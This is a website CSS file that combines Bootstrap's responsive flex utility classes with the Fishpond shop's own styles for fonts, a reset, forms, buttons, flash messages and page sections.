    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

.flex-row {
  -ms-flex-direction: row !important;
  flex-direction: row !important;
}

.flex-column {
  -ms-flex-direction: column !important;
  flex-direction: column !important;
}

.flex-row-reverse {
  -ms-flex-direction: row-reverse !important;
  flex-direction: row-reverse !important;
}

.flex-column-reverse {
  -ms-flex-direction: column-reverse !important;
  flex-direction: column-reverse !important;
}

.flex-wrap {
  -ms-flex-wrap: wrap !important;
  flex-wrap: wrap !important;
}

.flex-nowrap {
  -ms-flex-wrap: nowrap !important;
  flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
  flex-wrap: wrap-reverse !important;
}

.flex-fill {
  -ms-flex: 1 1 auto !important;
  flex: 1 1 auto !important;
}

.flex-grow-0 {
  -ms-flex-positive: 0 !important;
  flex-grow: 0 !important;
}

.flex-grow-1 {
  -ms-flex-positive: 1 !important;
  flex-grow: 1 !important;
}

.flex-shrink-0 {
  -ms-flex-negative: 0 !important;
  flex-shrink: 0 !important;
}

.flex-shrink-1 {
  -ms-flex-negative: 1 !important;
  flex-shrink: 1 !important;
}

.justify-content-start {
  -ms-flex-pack: start !important;
  justify-content: flex-start !important;
}

.justify-content-end {
  -ms-flex-pack: end !important;
  justify-content: flex-end !important;
}

.justify-content-center {
  -ms-flex-pack: center !important;
  justify-content: center !important;
}

.justify-content-between {
  -ms-flex-pack: justify !important;
  justify-content: space-between !important;
}

.justify-content-around {
  -ms-flex-pack: distribute !important;
  justify-content: space-around !important;
}

.align-items-start {
  -ms-flex-align: start !important;
  align-items: flex-start !important;
}

.align-items-end {
  -ms-flex-align: end !important;
  align-items: flex-end !important;
}

.align-items-center {
  -ms-flex-align: center !important;
  align-items: center !important;
}

.align-items-baseline {
  -ms-flex-align: baseline !important;
  align-items: baseline !important;
}

.align-items-stretch {
  -ms-flex-align: stretch !important;
  align-items: stretch !important;
}

.align-content-start {
  -ms-flex-line-pack: start !important;
  align-content: flex-start !important;
}

.align-content-end {
  -ms-flex-line-pack: end !important;
  align-content: flex-end !important;
}

.align-content-center {
  -ms-flex-line-pack: center !important;
  align-content: center !important;
}

.align-content-between {
  -ms-flex-line-pack: justify !important;
  align-content: space-between !important;
}

.align-content-around {
  -ms-flex-line-pack: distribute !important;
  align-content: space-around !important;
}

.align-content-stretch {
  -ms-flex-line-pack: stretch !important;
  align-content: stretch !important;
}

.align-self-auto {
  -ms-flex-item-align: auto !important;
  align-self: auto !important;
}

.align-self-start {
  -ms-flex-item-align: start !important;
  align-self: flex-start !important;
}

.align-self-end {
  -ms-flex-item-align: end !important;
  align-self: flex-end !important;
}

.align-self-center {
  -ms-flex-item-align: center !important;
  align-self: center !important;
}

.align-self-baseline {
  -ms-flex-item-align: baseline !important;
  align-self: baseline !important;
}

.align-self-stretch {
  -ms-flex-item-align: stretch !important;
  align-self: stretch !important;
}

@media (min-width: 576px) {
  .flex-sm-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-sm-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-sm-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-sm-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-sm-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-sm-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-sm-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-sm-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-sm-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-sm-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}

@media (min-width: 768px) {
  .flex-md-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-md-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-md-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-md-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-md-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-md-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-md-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-md-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-md-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-md-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-md-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-md-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-md-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-md-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-md-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-md-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-md-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-md-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}

@media (min-width: 992px) {
  .flex-lg-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-lg-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-lg-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-lg-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-lg-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-lg-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-lg-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-lg-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-lg-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-lg-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}

@media (min-width: 1200px) {
  .flex-xl-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-xl-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-xl-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-xl-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-xl-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-xl-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-xl-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-xl-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-xl-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-xl-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
/*# sourceMappingURL=bootstrap-grid.css.map */﻿/**
 * COMMON STYLES TO BOTH THE MOBILE AND DESKTOP SITES
 *
 * The following is based on Eric Meyer's Reset CSS (http://meyerweb.com/eric/tools/css/reset/)
 * and is designed to override the Browser default CSS so that all browsers render the same.
 */

@font-face {
  font-family: 'montserratbold';
  src: url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.eot');
  src:
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.eot?#iefix') format('embedded-opentype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.woff2') format('woff2'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.woff') format('woff'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.ttf') format('truetype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.svg#montserratbold') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'montserratextra_bold';
  src: url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.eot');
  src:
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.eot?#iefix') format('embedded-opentype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.woff2') format('woff2'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.woff') format('woff'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.ttf') format('truetype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.svg#montserratextra_bold') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'montserratregular';
  src: url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.eot');
  src:
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.eot?#iefix') format('embedded-opentype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.woff2') format('woff2'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.woff') format('woff'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.ttf') format('truetype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.svg#montserratregular') format('svg');
  font-weight: normal;
  font-style: normal;
}

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
form,
label,
legend {
  border: 0;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
}

p {
  line-height: 1.2;
}

fieldset {
  border: 0;
}

html,
table {
  font-size: 1em;
}

html {
  height: auto !important;
}

body {
  background: #fff;
  color: #000;
  font-size: 1em;
  line-height: 1.2;
  height: auto !important;
}

ul {
  list-style: disc;
  padding-left: 40px;
}

ol {
  margin-left: 1.6em;
}

* html ol {
  margin-left: 1.9em;
}

ol.conditions {
  margin-left: 2.5em;
}

ol.conditions li {
  margin-bottom: 1em;
  margin-left: 0;
}

ol.bestsellers {
  margin-left: 0;
}

blockquote,
q {
  quotes: none;
}

blockquote::before,
blockquote::after,
q::before,
q::after {
  content: none;
}

em {
  font-style: italic;
}

del {
  text-decoration: line-through;
}

h1 {
  font-size: 2em;
  margin: 0;
  letter-spacing: -1px;
  font-weight: bold;
}

h2 {
  font-size: 1.5em;
  margin: 0.83em 0;
  font-weight: bold;
}

h3 {
  font-size: 1.2em;
  margin: 0.7em 0;
  font-weight: bold;
}

h4 {
  font-size: 100%;
  margin: 1.33em 0 0.6em;
}

h5 {
  font-size: 100%;
  margin: 1.67em 0;
}

h6 {
  font-size: 0.67em;
  margin: 2.33em 0;
}

p {
  background: transparent;
  border: 0;
  outline: 0;
  vertical-align: baseline;
}

pre {
  font-family: monospace;
}

a {
  color: #3361e3;
  text-decoration: none;
}

a:hover {
  color: #f60;
  text-decoration: none;
}

a:visited {
  color: purple;
}

sup {
  font-size: 0.5em;
  vertical-align: super;
}

.hide {
  display: none;
}

textarea {
  font-size: 13px;
  width: 99.5%;
}

/* End of Reset CSS */

.fj {
  display: inline-block;
  display: -moz-inline-box;
  font-size: 0;
  line-height: 0;
  margin-top: -2px;
  width: 100%;
}

.clear {
  clear: both;
}

/**
 *  CSS for styled forms. These should be developed and used further for
 *  all forms on all Fishpond pages. The structure and styles
 *  were inspired from:
 *  http://www.alistapart.com/articles/prettyaccessibleforms/
 *
 *  @author michael.heuberger@fishpond.co.nz
 */
form.styled fieldset {
  margin-bottom: 10px;
}

form.styled legend {
  color: #7e7e7e;
  font-size: 1.3em;
  font-weight: bold;
  padding: 0 0 0.7em;
}

form.styled label,
form.advanced-search label {
  cursor: pointer;
  display: inline-block;
  float: none;
  line-height: 20px;
  vertical-align: middle;
  padding: 0;
}

form.styled li.bank_account label {
  padding-top: 4px;
}

form.styled label.error,
form.styled p.error {
  display: block;
  font-style: italic;
  width: auto;
}

form.styled input,
form.styled select,
form.styled textarea {
  margin-left: 0;
  margin-right: 0;
  max-width: 290px;
}

form.styled fieldset ol {
  margin: 0 0 0.9em;
  padding: 0;
}

form.styled fieldset ol ol {
  margin-left: 57px;
}

form.styled fieldset li,
form.styled p.error {
  background: transparent;
  list-style: none;
  margin: 0;
  padding: 6px 15px;
}

form.styled fieldset li input[type=checkbox] {
  width: 20px;
  margin-right: 8px;
}

form.styled p.error a,
form.styled p.error a:hover {
  color: #fff;
}

form.styled p.error {
  margin-bottom: 1em;
}

form.styled fieldset li.required {
  color: #000;
  font-weight: normal;
}

form.styled fieldset li.error,
form.styled fieldset label.error,
form.styled p.error {
  background: #f60;
}

form.styled div.error {
  background: #f60;
  padding: 5px;
}

form.styled div.error .message {
  margin-top: 5px;
  font-style: italic;
}

form.styled fieldset li.error a,
form.styled fieldset li.error a:hover,
form.styled fieldset li.error a:visited,
form.styled fieldset li.error .price {
  color: #000;
}

form.styled td.deliveryOption.deliveryOption.selected,
form.styled fieldset .selected {
  background: #ebe7d8;
}

form.styled td.deliveryOption.selectable:hover,
form.styled fieldset li.selectable:hover,
form.styled fieldset li .selectable:hover {
  background: #f1f1f1;
}

form.styled em {
  color: #f60;
  font-size: 24px;
  font-style: normal;
  position: absolute;
  padding: 2px;
  margin-top: -8px;
}

input[type="text"],
input[type="email"],
input[type="password"],
select,
textarea {
  height: 28px;
  padding: 0 5px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}

input[type="file"],
input[type="checkbox"],
input[type="radio"] {
  border: none;
  box-shadow: inset 0 0 0 #fff;
  padding: 0;
  height: inherit;
}

textarea,
select {
  height: inherit;
}

select {
  min-height: 28px;
}

* html form.styled em {
  margin-top: -5px;
}

form.styled p.note {
  font-size: 0.8em;
  margin: 0.5em 0 0;
}

.hint {
  color: #808080;
}

body {
  position: relative;
  text-align: center;
}

.pageborder {
  background: #fff;
  border-bottom: 1px solid #ccc;
  border-top: 1px solid #ccc;
  border-top-color: transparent;
  padding: 0 0 10px;
  border-radius: 0;
}

/* top panel for Mobile App Download */

/* do not show on IE */
* html .toppanel-wrapper {
  display: none;
}

.toppanel-wrapper {
  position: relative;
  z-index: 10;
  top: -40px;
  left: 0;
  right: 0;
  margin: 0 auto;
  background: #808080;
  color: #fff;
  font: 40px/90px 'Roboto', sans-serif;
  -webkit-box-shadow: inset 0 -3px 10px -5px #000;
  -moz-box-shadow: inset 0 -3px 10px -5px #000;
  box-shadow: inset 0 -3px 10px -5px #000;

  /* initially closed */
  overflow: hidden;
  height: 0;
}

.toppanel-wrapper.ios,
.toppanel-wrapper.android {
  height: 180px;
}

.toppanel-container {
  padding: 5px 10px;
  height: 170px;
}

.toppanel-button,
.toppanel-button:link,
.toppanel-button:visited {
  margin: 0 0 0 10px;
  border-radius: 3px;
  color: #fff;
  text-decoration: none !important;
  background-color: #000;
  font-size: 12px;
  text-transform: uppercase;
  background-position: 8px 50%;
  background-repeat: no-repeat;
  -webkit-transition: color 0.5s;
  -moz-transition: color 0.5s;
  -ms-transition: color 0.5s;
  -o-transition: color 0.5s;
  transition: color 0.5s;
}

.toppanel-button:hover,
.toppanel-button:active {
  color: #f60;
}

.toppanel-button > img {
  display: inline-block;
  vertical-align: middle;
}

.ios .googleplay-button,
.android .appstore-button {
  display: none;
}

.toppanel-close {
  position: absolute;
  top: 0;
  right: 20px;
  width: 60px;
  height: 180px;
  padding: 0;
  display: inline-block;
  float: right;
  background: none;
  border: none;
  color: #eee;
  color: rgba(0, 0, 0, 0.5);
  font-size: 80px;
  line-height: 30px;
}

/* top panel end */

#utilLinks {
  position: absolute;
  top: -43px;
  right: 0;
  z-index: 13;
  padding-top: 4px;
}

#utilLinks a {
  color: #4e4e4e;
  font-weight: bold;
  font-size: 14px;
}

#util a::before {
  content: '|';
  color: #4e4e4e;
  padding-right: 14px;
}

.mobile #util a::before {
  content: '';
  padding-right: 0;
}

#utilLinks a:hover {
  color: #f60;
}

#util {
  float: left;
  list-style: none;
  margin: 0;
  padding: 13px 0 0;
  text-align: center;
  white-space: nowrap;
}

#util li {
  color: #fff;
  display: inline;
  font-size: 14px;
  text-align: center;
  padding: 0 4px;
}

#util a,
#help a {
  padding: 0 0.25em;
  text-decoration: none;
}

#util a:hover,
#help a:hover {
  text-decoration: none;
}

#util img,
#help img {
  bottom: 0.075em;
  position: relative;
  vertical-align: text-bottom;
}

#help {
  color: #fff;
  font-size: 1.2em;
  margin-top: -0.8em;
  position: absolute;
  right: 0;
  text-align: center;
  top: 50%;
  width: 177px;
}

#help a {
  position: relative;
  right: 7px;
}

#google_translate_element {
  min-width: 84px;
  height: 24px;
  float: left;
  margin-top: -4px;
  margin-left: -4px;
}

#header.world #google_translate_element {
  min-width: 84px;
  height: 24px;
  position: absolute;
  z-index: 101;
  top: -23px;
  right: 0;
}

#header.world #google_translate_element a {
  color: #3361e3;
  font-size: 13px;
  font-weight: bold;
}

#mobile {
  background: #f1f1f1;
  font-size: 1.1em;
  font-weight: bold;
  padding: 0.8em 0 1em;
}

#header {
  background: #3361e3;
}

#header.checkout {
  padding-bottom: 0.5em;
}

/* BUTTON STYLES */

a.btn,
button {
  background-color: transparent;
  border: 0;
  cursor: pointer;
  display: block;
  line-height: 0;
  padding: 0;
  position: relative;
  text-decoration: none;
}

#new-chart-box_AnnotationChart_zoomControlContainer button {
  display: inline-block;
  color: blue;
  text-decoration: underline;
}

a.btn {
  overflow: hidden;
}

button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

a.btn span,
.btn_hover span {
  display: block;
  background-color: transparent;
  background-position: top left;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  padding: 0;
  margin: 0;
  z-index: 11;
}

a.btn .txt,
.btn_hover .txt {
  color: #fff;
  font-size: 12.5pt;
  font-weight: bold;
  line-height: normal;
  text-align: center;
  height: 92%;
  width: 92%;
  position: static;
  z-index: 9;
  margin: auto;
  border: 1px solid transparent;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  -khtml-border-radius: 7px;
  border-radius: 7px;
}

a.btn:hover span,
.btn_hover:hover span,
.btn_hover .btn_hover_hover,
a.btn .btn_hover_hover {
  background-position: top right;
}

/* FLASH MESSAGE STYLES */

.success-flash-message,
.error-flash-message,
.warning-flash-message {
  z-index: inherit;
  zoom: 1;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  -khtml-border-radius: 7px;
  border-radius: 7px;
  margin-bottom: 10px;
  width: auto;
}

.product_info_other .success-flash-message {
  width: 98%;
}

.product_info_other .error-flash-message,
.product_info_other .warning-flash-message {
  width: 95%;
}

div.success-flash-message {
  background: #cbf2cb;
  border: 1px solid #007615;
  color: #007615;
}

div.error-flash-message {
  background: #ff7c00 url('https://cdn-w.fishpond.com/cross-20.png') no-repeat 10px 10px;
  border: 1px solid #ff7c00;
  padding-left: 30px;
  color: #fff;
}

div.warning-flash-message {
  background: #d4a31d url('https://cdn-w.fishpond.com/warning-icon.png') no-repeat 10px 10px;
  padding-left: 30px;
  border: 1px solid #d4a31d;
  color: #fff;
}

div.error-flash-message a,
div.error-flash-message a:hover,
div.error-flash-message a:visited,
div.warning-flash-message a,
div.warning-flash-message a:hover,
div.warning-flash-message a:visited {
  color: #fff;
  text-decoration: underline;
}

div.success-flash-message p,
div.error-flash-message p,
div.warning-flash-message p {
  padding: 0;
  margin: 10px;
  font-size: 1.3em;
  font-weight: bold;
  line-height: 1.4em;
  min-height: 20px;
}

div.success-flash-message img,
div.error-flash-message img,
div.warning-flash-message img {
  padding: 0;
  margin: 0px;
  float: left;
  padding-top: 0px;
  padding-right: 7px;
}

/* END FLASH MESSAGE STYLES */

/* PRIVACY PAGE */

ol.privacylist {
  list-style-type: none;
  margin-left: 0;
}

ol.privacylist li {
  margin: 20px;
}

ol.privacylist li li {
  margin: 10px 20px;
}

ol.privacylist ol {
  list-style-type: lower-alpha;
}

/* HELPDESK PAGE */

#contact_us_box {
  border: 1px solid #adb;
  margin-bottom: 1.5em;
  margin-top: 2em;
  padding: 1em;
  width: 355px;
  margin-left: 24px;
}

#contact_us_box h2 {
  text-align: left;
}

/* END HELPDESK PAGE */

